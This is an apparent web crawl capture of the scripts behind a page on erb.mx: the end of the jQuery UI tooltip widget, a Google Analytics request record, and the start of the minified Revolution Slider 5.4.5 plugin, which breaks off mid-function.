	},



	_registerCloseHandlers: function( event, target ) {

		var events = {

			keyup: function( event ) {

				if ( event.keyCode === $.ui.keyCode.ESCAPE ) {

					var fakeEvent = $.Event( event );

					fakeEvent.currentTarget = target[ 0 ];

					this.close( fakeEvent, true );

				}

			}

		};



		// Only bind remove handler for delegated targets. Non-delegated

		// tooltips will handle this in destroy.

		if ( target[ 0 ] !== this.element[ 0 ] ) {

			events.remove = function() {

				this._removeTooltip( this._find( target ).tooltip );

			};

		}



		if ( !event || event.type === "mouseover" ) {

			events.mouseleave = "close";

		}

		if ( !event || event.type === "focusin" ) {

			events.focusout = "close";

		}

		this._on( true, target, events );

	},



	close: function( event ) {

		var tooltip,

			that = this,

			target = $( event ? event.currentTarget : this.element ),

			tooltipData = this._find( target );



		// The tooltip may already be closed

		if ( !tooltipData ) {



			// We set ui-tooltip-open immediately upon open (in open()), but only set the

			// additional data once there's actually content to show (in _open()). So even if the

			// tooltip doesn't have full data, we always remove ui-tooltip-open in case we're in

			// the period between open() and _open().

			target.removeData( "ui-tooltip-open" );

			return;

		}



		tooltip = tooltipData.tooltip;



		// Disabling closes the tooltip, so we need to track when we're closing

		// to avoid an infinite loop in case the tooltip becomes disabled on close

		if ( tooltipData.closing ) {

			return;

		}



		// Clear the interval for delayed tracking tooltips

		clearInterval( this.delayedShow );



		// Only set title if we had one before (see comment in _open())

		// If the title attribute has changed since open(), don't restore

		if ( target.data( "ui-tooltip-title" ) && !target.attr( "title" ) ) {

			target.attr( "title", target.data( "ui-tooltip-title" ) );

		}



		this._removeDescribedBy( target );



		tooltipData.hiding = true;

		tooltip.stop( true );

		this._hide( tooltip, this.options.hide, function() {

			that._removeTooltip( $( this ) );

		} );



		target.removeData( "ui-tooltip-open" );

		this._off( target, "mouseleave focusout keyup" );



		// Remove 'remove' binding only on delegated targets

		if ( target[ 0 ] !== this.element[ 0 ] ) {

			this._off( target, "remove" );

		}

		this._off( this.document, "mousemove" );



		if ( event && event.type === "mouseleave" ) {

			$.each( this.parents, function( id, parent ) {

				$( parent.element ).attr( "title", parent.title );

				delete that.parents[ id ];

			} );

		}



		tooltipData.closing = true;

		this._trigger( "close", event, { tooltip: tooltip } );

		if ( !tooltipData.hiding ) {

			tooltipData.closing = false;

		}

	},



	_tooltip: function( element ) {

		var tooltip = $( "<div>" ).attr( "role", "tooltip" ),

			content = $( "<div>" ).appendTo( tooltip ),

			id = tooltip.uniqueId().attr( "id" );



		this._addClass( content, "ui-tooltip-content" );

		this._addClass( tooltip, "ui-tooltip", "ui-widget ui-widget-content" );



		tooltip.appendTo( this._appendTo( element ) );



		return this.tooltips[ id ] = {

			element: element,

			tooltip: tooltip

		};

	},



	_find: function( target ) {

		var id = target.data( "ui-tooltip-id" );

		return id ? this.tooltips[ id ] : null;

	},



	_removeTooltip: function( tooltip ) {

		tooltip.remove();

		delete this.tooltips[ tooltip.attr( "id" ) ];

	},



	_appendTo: function( target ) {

		var element = target.closest( ".ui-front, dialog" );



		if ( !element.length ) {

			element = this.document[ 0 ].body;

		}



		return element;

	},



	_destroy: function() {

		var that = this;



		// Close open tooltips

		$.each( this.tooltips, function( id, tooltipData ) {



			// Delegate to close method to handle common cleanup

			var event = $.Event( "blur" ),

				element = tooltipData.element;

			event.target = event.currentTarget = element[ 0 ];

			that.close( event, true );



			// Remove immediately; destroying an open tooltip doesn't use the

			// hide animation

			$( "#" + id ).remove();



			// Restore the title

			if ( element.data( "ui-tooltip-title" ) ) {



				// If the title attribute has changed since open(), don't restore

				if ( !element.attr( "title" ) ) {

					element.attr( "title", element.data( "ui-tooltip-title" ) );

				}

				element.removeData( "ui-tooltip-title" );

			}

		} );

		this.liveRegion.remove();

	}

} );



// DEPRECATED

// TODO: Switch return back to widget declaration at top of file when this is removed

if ( $.uiBackCompat !== false ) {



	// Backcompat for tooltipClass option

	$.widget( "ui.tooltip", $.ui.tooltip, {

		options: {

			tooltipClass: null

		},

		_tooltip: function() {

			var tooltipData = this._superApply( arguments );

			if ( this.options.tooltipClass ) {

				tooltipData.tooltip.addClass( this.options.tooltipClass );

			}

			return tooltipData;

		}

	} );

}



var widgetsTooltip = $.ui.tooltip;









}));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=498765762&t=pageview&_s=1&dl=https%3A%2F%2Ferb.mx%2Findex.php%3F2017-jordan-4-pure-money-914221.html&ul=en-us%40posix&dt=ERB%20-%20Soluciones%20Industriales&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1097058682&gjid=536366982&cid=355292306.1769710346&tid=UA-139903421-1&_gid=1772738480.1769710346&_r=1&_slc=1&z=2013992744
body_size: -447
content:
2,cG-2S7M7PN1SZ

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/jquery.themepunch.revolution.min.js
body_size: 18143
content:
/**************************************************************************

 * jquery.themepunch.revolution.js - jQuery Plugin for Revolution Slider

 * @version: 5.4.5 (17.05.2017)

 * @requires jQuery v1.7 or later (tested on 1.9)

 * @author ThemePunch

**************************************************************************/

! function (jQuery, undefined) {
	"use strict";
	var version = {
		core: "5.4.5",
		"revolution.extensions.actions.min.js": "2.1.0",
		"revolution.extensions.carousel.min.js": "1.2.1",
		"revolution.extensions.kenburn.min.js": "1.3.1",
		"revolution.extensions.layeranimation.min.js": "3.6.1",
		"revolution.extensions.navigation.min.js": "1.3.3",
		"revolution.extensions.parallax.min.js": "2.2.0",
		"revolution.extensions.slideanims.min.js": "1.7",
		"revolution.extensions.video.min.js": "2.1.1"
	};
	jQuery.fn.extend({
		revolution: function (a) {
			var b = {
				delay: 9e3,
				responsiveLevels: 4064,
				visibilityLevels: [2048, 1024, 778, 480],
				gridwidth: 960,
				gridheight: 500,
				minHeight: 0,
				autoHeight: "off",
				sliderType: "standard",
				sliderLayout: "auto",
				fullScreenAutoWidth: "off",
				fullScreenAlignForce: "off",
				fullScreenOffsetContainer: "",
				fullScreenOffset: "0",
				hideCaptionAtLimit: 0,
				hideAllCaptionAtLimit: 0,
				hideSliderAtLimit: 0,
				disableProgressBar: "off",
				stopAtSlide: -1,
				stopAfterLoops: -1,
				shadow: 0,
				dottedOverlay: "none",
				startDelay: 0,
				lazyType: "smart",
				spinner: "spinner0",
				shuffle: "off",
				viewPort: {
					enable: !1,
					outof: "wait",
					visible_area: "60%",
					presize: !1
				},
				fallbacks: {
					isJoomla: !1,
					panZoomDisableOnMobile: "off",
					simplifyAll: "on",
					nextSlideOnWindowFocus: "off",
					disableFocusListener: !0,
					ignoreHeightChanges: "off",
					ignoreHeightChangesSize: 0,
					allowHTML5AutoPlayOnAndroid: !0
				},
				parallax: {
					type: "off",
					levels: [10, 15, 20, 25, 30, 35, 40, 45, 50, 55, 60, 65, 70, 75, 80, 85],
					origo: "enterpoint",
					speed: 400,
					bgparallax: "off",
					opacity: "on",
					disable_onmobile: "off",
					ddd_shadow: "on",
					ddd_bgfreeze: "off",
					ddd_overflow: "visible",
					ddd_layer_overflow: "visible",
					ddd_z_correction: 65,
					ddd_path: "mouse"
				},
				scrolleffect: {
					fade: "off",
					blur: "off",
					scale: "off",
					grayscale: "off",
					maxblur: 10,
					on_layers: "off",
					on_slidebg: "off",
					on_static_layers: "off",
					on_parallax_layers: "off",
					on_parallax_static_layers: "off",
					direction: "both",
					multiplicator: 1.35,
					multiplicator_layers: .5,
					tilt: 30,
					disable_on_mobile: "on"
				},
				carousel: {
					easing: punchgs.Power3.easeInOut,
					speed: 800,
					showLayersAllTime: "off",
					horizontal_align: "center",
					vertical_align: "center",
					infinity: "on",
					space: 0,
					maxVisibleItems: 3,
					stretch: "off",
					fadeout: "on",
					maxRotation: 0,
					minScale: 0,
					vary_fade: "off",
					vary_rotation: "on",
					vary_scale: "off",
					border_radius: "0px",
					padding_top: 0,
					padding_bottom: 0
				},
				navigation: {
					keyboardNavigation: "off",
					keyboard_direction: "horizontal",
					mouseScrollNavigation: "off",
					onHoverStop: "on",
					touch: {
						touchenabled: "off",
						touchOnDesktop: "off",
						swipe_treshold: 75,
						swipe_min_touches: 1,
						drag_block_vertical: !1,
						swipe_direction: "horizontal"
					},
					arrows: {
						style: "",
						enable: !1,
						hide_onmobile: !1,
						hide_onleave: !0,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_under: 0,
						hide_over: 9999,
						tmp: "",
						rtl: !1,
						left: {
							h_align: "left",
							v_align: "center",
							h_offset: 20,
							v_offset: 0,
							container: "slider"
						},
						right: {
							h_align: "right",
							v_align: "center",
							h_offset: 20,
							v_offset: 0,
							container: "slider"
						}
					},
					bullets: {
						container: "slider",
						rtl: !1,
						style: "",
						enable: !1,
						hide_onmobile: !1,
						hide_onleave: !0,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_under: 0,
						hide_over: 9999,
						direction: "horizontal",
						h_align: "left",
						v_align: "center",
						space: 0,
						h_offset: 20,
						v_offset: 0,
						tmp: '<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>'
					},
					thumbnails: {
						container: "slider",
						rtl: !1,
						style: "",
						enable: !1,
						width: 100,
						height: 50,
						min_width: 100,
						wrapper_padding: 2,
						wrapper_color: "#f5f5f5",
						wrapper_opacity: 1,
						tmp: '<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',
						visibleAmount: 5,
						hide_onmobile: !1,
						hide_onleave: !0,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_under: 0,
						hide_over: 9999,
						direction: "horizontal",
						span: !1,
						position: "inner",
						space: 2,
						h_align: "left",
						v_align: "center",
						h_offset: 20,
						v_offset: 0
					},
					tabs: {
						container: "slider",
						rtl: !1,
						style: "",
						enable: !1,
						width: 100,
						min_width: 100,
						height: 50,
						wrapper_padding: 10,
						wrapper_color: "#f5f5f5",
						wrapper_opacity: 1,
						tmp: '<span class="tp-tab-image"></span>',
						visibleAmount: 5,
						hide_onmobile: !1,
						hide_onleave: !0,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_under: 0,
						hide_over: 9999,
						direction: "horizontal",
						span: !1,
						space: 0,
						position: "inner",
						h_align: "left",
						v_align: "center",
						h_offset: 20,
						v_offset: 0
					}
				},
				extensions: "extensions/",
				extensions_suffix: ".min.js",
				debugMode: !1
			};
			return a = jQuery.extend(!0, {}, b, a), this.each(function () {
				var b = jQuery(this);
				a.minHeight = a.minHeight != undefined ? parseInt(a.minHeight, 0) : a.minHeight, a.scrolleffect.on = "on" === a.scrolleffect.fade || "on" === a.scrolleffect.scale || "on" === a.scrolleffect.blur || "on" === a.scrolleffect.grayscale, "hero" == a.sliderType && b.find(">ul>li").each(function (a) {
					a > 0 && jQuery(this).remove()
				}), a.jsFileLocation = a.jsFileLocation || getScriptLocation("themepunch.revolution.min.js"), a.jsFileLocation = a.jsFileLocation + a.extensions, a.scriptsneeded = getNeededScripts(a, b), a.curWinRange = 0, a.rtl = !0, a.navigation != undefined && a.navigation.touch != undefined && (a.navigation.touch.swipe_min_touches = a.navigation.touch.swipe_min_touches > 5 ? 1 : a.navigation.touch.swipe_min_touches), jQuery(this).on("scriptsloaded", function () {
					if (a.modulesfailing) return b.html('<div style="margin:auto;line-height:40px;font-size:14px;color:#fff;padding:15px;background:#e74c3c;margin:20px 0px;">!! Error at loading Slider Revolution 5.0 Extrensions.' + a.errorm + "</div>").show(), !1;
					_R.migration != undefined && (a = _R.migration(b, a)), punchgs.force3D = !0, "on" !== a.simplifyAll && punchgs.TweenLite.lagSmoothing(1e3, 16), prepareOptions(b, a), initSlider(b, a)
				}), b[0].opt = a, waitForScripts(b, a)
			})
		},
		getRSVersion: function (a) {
			if (!0 === a) return jQuery("body").data("tp_rs_version");
			var b = jQuery("body").data("tp_rs_version"),
				c = "";
			c += "---------------------------------------------------------\n", c += "    Currently Loaded Slider Revolution & SR Modules :\n", c += "---------------------------------------------------------\n";
			for (var d in b) c += b[d].alias + ": " + b[d].ver + "\n";
			return c += "---------------------------------------------------------\n"
		},
		revremoveslide: function (a) {
			return this.each(function () {
				var b = jQuery(this),
					c = b[0].opt;
				if (!(a < 0 || a > c.slideamount) && b != undefined && b.length > 0 && jQuery("body").find("#" + b.attr("id")).length > 0 && c && c.li.length > 0 && (a > 0 || a <= c.li.length)) {
					var d = jQuery(c.li[a]),
						e = d.data("index"),
						f = !1;
					c.slideamount = c.slideamount - 1, c.realslideamount = c.realslideamount - 1, removeNavWithLiref(".tp-bullet", e, c), removeNavWithLiref(".tp-tab", e, c), removeNavWithLiref(".tp-thumb", e, c), d.hasClass("active-revslide") && (f = !0), d.remove(), c.li = removeArray(c.li, a), c.carousel && c.carousel.slides && (c.carousel.slides = removeArray(c.carousel.slides, a)), c.thumbs = removeArray(c.thumbs, a), _R.updateNavIndexes && _R.updateNavIndexes(c), f && b.revnext(), punchgs.TweenLite.set(c.li, {
						minWidth: "99%"
					}), punchgs.TweenLite.set(c.li, {
						minWidth: "100%"
					})
				}
			})
		},
		revaddcallback: function (a) {
			return this.each(function () {
				this.opt && (this.opt.callBackArray === undefined && (this.opt.callBackArray = new Array), this.opt.callBackArray.push(a))
			})
		},
		revgetparallaxproc: function () {
			return jQuery(this)[0].opt.scrollproc
		},
		revdebugmode: function () {
			return this.each(function () {
				var a = jQuery(this);
				a[0].opt.debugMode = !0, containerResized(a, a[0].opt)
			})
		},
		revscroll: function (a) {
			return this.each(function () {
				var b = jQuery(this);
				jQuery("body,html").animate({
					scrollTop: b.offset().top + b.height() - a + "px"
				}, {
					duration: 400
				})
			})
		},
		revredraw: function (a) {
			return this.each(function () {
				var a = jQuery(this);
				containerResized(a, a[0].opt)
			})
		},
		revkill: function (a) {
			var b = this,
				c = jQuery(this);
			if (punchgs.TweenLite.killDelayedCallsTo(_R.showHideNavElements), c != undefined && c.length > 0 && jQuery("body").find("#" + c.attr("id")).length > 0) {
				c.data("conthover", 1), c.data("conthover-changed", 1), c.trigger("revolution.slide.onpause");
				var d = c.parent().find(".tp-bannertimer"),
					e = c[0].opt;
				e.tonpause = !0, c.trigger("stoptimer");
				var f = "resize.revslider-" + c.attr("id");
				jQuery(window).unbind(f), punchgs.TweenLite.killTweensOf(c.find("*"), !1), punchgs.TweenLite.killTweensOf(c, !1), c.unbind("hover, mouseover, mouseenter,mouseleave, resize");
				var f = "resize.revslider-" + c.attr("id");
				jQuery(window).off(f), c.find("*").each(function () {
					var a = jQuery(this);
					a.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"), a.off("on, hover, mouseenter,mouseleave,mouseover, resize"), a.data("mySplitText", null), a.data("ctl", null), a.data("tween") != undefined && a.data("tween").kill(), a.data("kenburn") != undefined && a.data("kenburn").kill(), a.data("timeline_out") != undefined && a.data("timeline_out").kill(), a.data("timeline") != undefined && a.data("timeline").kill(), a.remove(), a.empty(), a = null
				}), punchgs.TweenLite.killTweensOf(c.find("*"), !1), punchgs.TweenLite.killTweensOf(c, !1), d.remove();
				try {
					c.closest(".forcefullwidth_wrapper_tp_banner").remove()
				} catch (a) {}
				try {
					c.closest(".rev_slider_wrapper").remove()
				} catch (a) {}
				try {
					c.remove()
				} catch (a) {}
				return c.empty(), c.html(), c = null, e = null, delete b.c, delete b.opt, delete b.container, !0
			}
			return !1
		},
		revpause: function () {
			return this.each(function () {
				var a = jQuery(this);
				a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && (a.data("conthover", 1), a.data("conthover-changed", 1), a.trigger("revolution.slide.onpause"), a[0].opt.tonpause = !0, a.trigger("stoptimer"))
			})
		},
		revresume: function () {
			return this.each(function () {
				var a = jQuery(this);
				a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && (a.data("conthover", 0), a.data("conthover-changed", 1), a.trigger("revolution.slide.onresume"), a[0].opt.tonpause = !1, a.trigger("starttimer"))
			})
		},
		revstart: function () {
			var a = jQuery(this);
			if (a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && a[0].opt !== undefined) return a[0].opt.sliderisrunning ? (console.log("Slider Is Running Already"), !1) : (runSlider(a, a[0].opt), !0)
		},
		revnext: function () {
			return this.each(function () {
				var a = jQuery(this);
				a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && _R.callingNewSlide(a, 1)
			})
		},
		revprev: function () {
			return this.each(function () {
				var a = jQuery(this);
				a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && _R.callingNewSlide(a, -1)
			})
		},
		revmaxslide: function () {
			return jQuery(this).find(".tp-revslider-mainul >li").length
		},
		revcurrentslide: function () {
			var a = jQuery(this);
			if (a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0) return parseInt(a[0].opt.act, 0) + 1
		},
		revlastslide: function () {
			return jQuery(this).find(".tp-revslider-mainul >li").length
		},
		revshowslide: function (a) {
			return this.each(function () {
				var b = jQuery(this);
				b != undefined && b.length > 0 && jQuery("body").find("#" + b.attr("id")).length > 0 && _R.callingNewSlide(b, "to" + (a - 1))
			})
		},
		revcallslidewithid: function (a) {
			return this.each(function () {
				var b = jQuery(this);
				b != undefined && b.length > 0 && jQuery("body").find("#" + b.attr("id")).length > 0 && _R.callingNewSlide(b, a)
			})
		}
	});
	var _R = jQuery.fn.revolution;
	jQuery.extend(!0, _R, {
		getversion: function () {
			return version
		},
		compare_version: function (a) {
			var b = jQuery("body").data("tp_rs_version");
			return b = b === undefined ? new Object : b, b.Core === undefined && (b.Core = new Object, b.Core.alias = "Slider Revolution Core", b.Core.name = "jquery.themepunch.revolution.min.js", b.Core.ver = _R.getversion().core), "stop" != a.check && (_R.getversion().core < a.min_core ? (a.check === undefined && (console.log("%cSlider Revolution Warning (Core:" + _R.getversion().core + ")", "color:#c0392b;font-weight:bold;"), console.log("%c     Core is older than expected (" + a.min_core + ") from " + a.alias, "color:#333"), console.log("%c     Please update Slider Revolution to the latest version.", "color:#333"), console.log("%c     It might be required to purge and clear Server/Client side Caches.", "color:#333")), a.check = "stop") : _R.getversion()[a.name] != undefined && a.version < _R.getversion()[a.name] && (a.check === undefined && (console.log("%cSlider Revolution Warning (Core:" + _R.getversion().core + ")", "color:#c0392b;font-weight:bold;"), console.log("%c     " + a.alias + " (" + a.version + ") is older than requiered (" + _R.getversion()[a.name] + ")", "color:#333"), console.log("%c     Please update Slider Revolution to the latest version.", "color:#333"), console.log("%c     It might be required to purge and clear Server/Client side Caches.", "color:#333")), a.check = "stop")), b[a.alias] === undefined && (b[a.alias] = new Object, b[a.alias].alias = a.alias, b[a.alias].ver = a.version, b[a.alias].name = a.name), jQuery("body").data("tp_rs_version", b), a
		},
		currentSlideIndex: function (a) {
			var b = a.c.find(".active-revslide").index();
			return b = -1 == b ? 0 : b
		},
		simp: function (a, b, c) {
			var d = Math.abs(a) - Math.floor(Math.abs(a / b)) * b;
			return c ? d : a < 0 ? -1 * d : d
		},
		iOSVersion: function () {
			var a = !1;
			return navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i) ? navigator.userAgent.match(/OS 4_\d like Mac OS X/i) && (a = !0) : a = !1, a
		},
		isIE: function (a, b) {
			var c = jQuery('<div style="display:none;"/>').appendTo(jQuery("body"));
			c.html("\x3c!--[if " + (b || "") + " IE " + (a || "") + "]><a>&nbsp;</a><![endif]--\x3e");
			var d = c.find("a").length;
			return c.remove(), d
		},
		is_mobile: function () {
			var a = ["android", "webos", "iphone", "ipad", "blackberry", "Android", "webos", , "iPod", "iPhone", "iPad", "Blackberry", "BlackBerry"],
				b = !1;
			for (var c in a) navigator.userAgent.split(a[c]).length > 1 && (b = !0);
			return b
		},
		is_android: function () {
			var a = ["android", "Android"],
				b = !1;
			for (var c in a) navigator.userAgent.split(a[c]).length > 1 && (b = !0);
			return b
		},
		callBackHandling: function (a, b, c) {
			try {
				a.callBackArray && jQuery.each(a.callBackArray, function (a, d) {
					d && d.inmodule && d.inmodule === b && d.atposition && d.atposition === c && d.callback && d.callback.call()
				})
			} catch (a) {
				console.log("Call Back Failed")
			}
		},
		get_browser: function () {
			var c, a = navigator.appName,
				b = navigator.userAgent,
				d = b.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
			return d && null != (c = b.match(/version\/([\.\d]+)/i)) && (d[2] = c[1]), d = d ? [d[1], d[2]] : [a, navigator.appVersion, "-?"], d[0]
		},
		get_browser_version: function () {
			var c, a = navigator.appName,
				b = navigator.userAgent,
				d = b.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
			return d && null != (c = b.match(/version\/([\.\d]+)/i)) && (d[2] = c[1]), d = d ? [d[1], d[2]] : [a, navigator.appVersion, "-?"], d[1]
		},
		getHorizontalOffset: function (a, b) {
			var c = gWiderOut(a, ".outer-left"),
				d = gWiderOut(a, ".outer-right");
			switch (b) {
				case "left":
					return c;
				case "right":
					return d;
				case "both":
					return c + d
			}
		},
		callingNewSlide: function (a, b) {
			var c = a.find(".next-revslide").length > 0 ? a.find(".next-revslide").index() : a.find(".processing-revslide").length > 0 ? a.find(".processing-revslide").index() : a.find(".active-revslide").index(),
				d = 0,
				e = a[0].opt;
			a.find(".next-revslide").removeClass("next-revslide"), a.find(".active-revslide").hasClass("tp-invisible-slide") && (c = e.last_shown_slide), b && jQuery.isNumeric(b) || b.match(/to/g) ? (1 === b || -1 === b ? (d = c + b, d = d < 0 ? e.slideamount - 1 : d >= e.slideamount ? 0 : d) : (b = jQuery.isNumeric(b) ? b : parseInt(b.split("to")[1], 0), d = b < 0 ? 0 : b > e.slideamount - 1 ? e.slideamount - 1 : b), a.find(".tp-revslider-slidesli:eq(" + d + ")").addClass("next-revslide")) : b && a.find(".tp-revslider-slidesli").each(function () {
				var a = jQuery(this);
				a.data("index") === b && a.addClass("next-revslide")
			}), d = a.find(".next-revslide").index(), a.trigger("revolution.nextslide.waiting"), c === d && c === e.last_shown_slide || d !== c && -1 != d ? swapSlide(a) : a.find(".next-revslide").removeClass("next-revslide")
		},
		slotSize: function (a, b) {
			b.slotw = Math.ceil(b.width / b.slots), "fullscreen" == b.sliderLayout ? b.sloth = Math.ceil(jQuery(window).height() / b.slots) : b.sloth = Math.ceil(b.height / b.slots), "on" == b.autoHeight && a !== undefined && "" !== a && (b.sloth = Math.ceil(a.height() / b.slots))
		},
		setSize: function (a) {
			var b = (a.top_outer || 0) + (a.bottom_outer || 0),
				c = parseInt(a.carousel.padding_top || 0, 0),
				d = parseInt(a.carousel.padding_bottom || 0, 0),
				e = a.gridheight[a.curWinRange],
				f = 0,
				g = -1 === a.nextSlide || a.nextSlide === undefined ? 0 : a.nextSlide;
			if (a.paddings = a.paddings === undefined ? {
					top: parseInt(a.c.parent().css("paddingTop"), 0) || 0,
					bottom: parseInt(a.c.parent().css("paddingBottom"), 0) || 0
				} : a.paddings, a.rowzones && a.rowzones.length > 0)
				for (var h = 0; h < a.rowzones[g].length; h++) f += a.rowzones[g][h][0].offsetHeight;
			if (e = e < a.minHeight ? a.minHeight : e, e = e < f ? f : e, "fullwidth" == a.sliderLayout && "off" == a.autoHeight && punchgs.TweenLite.set(a.c, {
					maxHeight: e + "px"
				}), a.c.css({
					marginTop: c,
					marginBottom: d
				}), a.width = a.ul.width(), a.height = a.ul.height(), setScale(a), a.height = Math.round(a.gridheight[a.curWinRange] * (a.width / a.gridwidth[a.curWinRange])), a.height > a.gridheight[a.curWinRange] && "on" != a.autoHeight && (a.height = a.gridheight[a.curWinRange]), "fullscreen" == a.sliderLayout || a.infullscreenmode) {
				a.height = a.bw * a.gridheight[a.curWinRange];
				var j = (a.c.parent().width(), jQuery(window).height());
				if (a.fullScreenOffsetContainer != undefined) {
					try {
						var k = a.fullScreenOffsetContainer.split(",");
						k && jQuery.each(k, function (a, b) {
							j = jQuery(b).length > 0 ? j - jQuery(b).outerHeight(!0) : j
						})
					} catch (a) {}
					try {
						a.fullScreenOffset.split("%").length > 1 && a.fullScreenOffset != undefined && a.fullScreenOffset.length > 0 ? j -= jQuery(window).height() * parseInt(a.fullScreenOffset, 0) / 100 : a.fullScreenOffset != undefined && a.fullScreenOffset.length > 0 && (j -= parseInt(a.fullScreenOffset, 0))
					} catch (a) {}
				}
				j = j < a.minHeight ? a.minHeight : j, j -= b, a.c.parent().height(j), a.c.closest(".rev_slider_wrapper").height(j), a.c.css({
					height: "100%"
				}), a.height = j, a.minHeight != undefined && a.height < a.minHeight && (a.height = a.minHeight), a.height = parseInt(f, 0) > parseInt(a.height, 0) ? f : a.height
			} else a.minHeight != undefined && a.height < a.minHeight && (a.height = a.minHeight), a.height = parseInt(f, 0) > parseInt(a.height, 0) ? f : a.height, a.c.height(a.height);
			var l = {
				height: c + d + b + a.height + a.paddings.top + a.paddings.bottom
			};
			a.c.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").css(l), a.c.closest(".rev_slider_wrapper").css(l), setScale(a)
		},
		enterInViewPort: function (a) {
			a.waitForCountDown && (countDown(a.c, a), a.waitForCountDown = !1), a.waitForFirstSlide && (swapSlide(a.c), a.waitForFirstSlide = !1, setTimeout(function () {
				a.c.removeClass("tp-waitforfirststart")
			}, 500)), "playing" != a.sliderlaststatus && a.sliderlaststatus != undefined || a.c.trigger("starttimer"), a.lastplayedvideos != undefined && a.lastplayedvideos.length > 0 && jQuery.each(a.lastplayedvideos, function (b, c) {
				_R.playVideo(c, a)
			})
		},
		leaveViewPort: function (a) {
			a.sliderlaststatus = a.sliderstatus, a.c.trigger("stoptimer"), a.playingvideos != undefined && a.playingvideos.length > 0 && (a.lastplayedvideos = jQuery.extend(!0, [], a.playingvideos), a.playingvideos && jQuery.each(a.playingvideos, function (b, c) {
				a.leaveViewPortBasedStop = !0, _R.stopVideo && _R.stopVideo(c, a)
			}))
		},
		unToggleState: function (a) {
			a != undefined && a.length > 0 && jQuery.each(a, function (a, b) {
				b.removeClass("rs-toggle-content-active")
			})
		},
		toggleState: function (a) {
			a != undefined && a.length > 0 && jQuery.each(a, function (a, b) {
				b.addClass("rs-toggle-content-active")
			})
		},
		swaptoggleState: function (a) {
			a != undefined && a.length > 0 && jQuery.each(a, function (a, b) {
				jQuery(b).hasClass("rs-toggle-content-active") ? jQuery(b).removeClass("rs-toggle-content-active") : jQuery(b).addClass("rs-toggle-content-active")
			})
		},
		lastToggleState: function (a) {
			var b = 0;
			return a != undefined && a.length > 0 && jQuery.each(a, function (a, c) {
				b = c.hasClass("rs-toggle-content-active")
			}), b
		}
	});
	var _ISM = _R.is_mobile(),
		_ANDROID = _R.is_android(),
		checkIDS = function (a, b) {
			if (a.anyid = a.anyid === undefined ? [] : a.anyid, -1 != jQuery.inArray(b.attr("id"), a.anyid)) {
				var d = b.attr("id") + "_" + Math.round(9999 * Math.random());
				b.attr("id", d)
			}
			a.anyid.push(b.attr("id"))
		},
		removeArray = function (a, b) {
			var c = [];
			return jQuery.each(a, function (a, d) {
				a != b && c.push(d)
			}), c
		},
		removeNavWithLiref = function (a, b, c) {
			c.c.find(a).each(function () {
				var a = jQuery(this);
				a.data("liref") === b && a.remove()
			})
		},
		lAjax = function (a, b) {
			return !jQuery("body").data(a) && (b.filesystem ? (b.errorm === undefined && (b.errorm = "<br>Local Filesystem Detected !<br>Put this to your header:"), console.warn("Local Filesystem detected !"), b.errorm = b.errorm + '<br>&lt;script type="text/javascript" src="' + b.jsFileLocation + a + b.extensions_suffix + '"&gt;&lt;/script&gt;', console.warn(b.jsFileLocation + a + b.extensions_suffix + " could not be loaded !"), console.warn("Please use a local Server or work online or make sure that you load all needed Libraries manually in your Document."), console.log(" "), b.modulesfailing = !0, !1) : (jQuery.ajax({
				url: b.jsFileLocation + a + b.extensions_suffix + "?version=" + version.core,
				dataType: "script",
				cache: !0,
				error: function (c) {
					console.warn("Slider Revolution 5.0 Error !"), console.error("Failure at Loading:" + a + b.extensions_suffix + " on Path:" + b.jsFileLocation), console.info(c)
				}
			}), void jQuery("body").data(a, !0)))
		},
		getNeededScripts = function (a, b) {
			var c = new Object,
				d = a.navigation;
			return c.kenburns = !1, c.parallax = !1, c.carousel = !1, c.navigation = !1, c.videos = !1, c.actions = !1, c.layeranim = !1, c.migration = !1, b.data("version") && b.data("version").toString().match(/5./gi) ? (b.find("img").each(function () {
				"on" == jQuery(this).data("kenburns") && (c.kenburns = !0)
			}), ("carousel" == a.sliderType || "on" == d.keyboardNavigation || "on" == d.mouseScrollNavigation || "on" == d.touch.touchenabled || d.arrows.enable || d.bullets.enable || d.thumbnails.enable || d.tabs.enable) && (c.navigation = !0), b.find(".tp-caption, .tp-static-layer, .rs-background-video-layer").each(function () {
				var a = jQuery(this);
				(a.data("ytid") != undefined || a.find("iframe").length > 0 && a.find("iframe").attr("src").toLowerCase().indexOf("youtube") > 0) && (c.videos = !0), (a.data("vimeoid") != undefined || a.find("iframe").length > 0 && a.find("iframe").attr("src").toLowerCase().indexOf("vimeo") > 0) && (c.videos = !0), a.data("actions") !== undefined && (c.actions = !0), c.layeranim = !0
			}), b.find("li").each(function () {
				jQuery(this).data("link") && jQuery(this).data("link") != undefined && (c.layeranim = !0, c.actions = !0)
